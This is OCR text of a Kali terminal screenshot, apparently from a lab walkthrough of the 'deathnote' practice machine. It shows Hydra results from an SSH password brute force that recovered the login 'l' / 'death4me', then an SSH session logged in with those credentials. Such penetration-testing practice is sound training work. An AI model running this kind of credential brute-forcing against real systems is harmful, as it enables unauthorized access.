 1 2 3 4 5 16:10
l@deathnote: ~
File Actions Edit View Help
[22][ssh] host: 192.168.162.6   login: l   password: death4me
[STATUS] 277.50 tries/min, 555 tries in 00:02h, 179 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-09-07 16:08:08
┌──(kali㉿kali)-[~]
└─$ ssh l@192.168.162.6
The authenticity of host '192.168.162.6 (192.168.162.6)' can't be established.
ED25519 key fingerprint is SHA256:Pj7G++7sat/zpoeFTsy5FUba1luVvaIo7NG0PdXzxY8.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yws
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '192.168.162.6' (ED25519) to the list of known hosts.
l@192.168.162.6's password:
Permission denied, please try again.
l@192.168.162.6's password:
Linux deathnote 4.19.0-17-amd64 #1 SMP Debian 4.19.194-2 (2021-06-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep  4 06:12:29 2021 from 192.168.1.6
l@deathnote:~$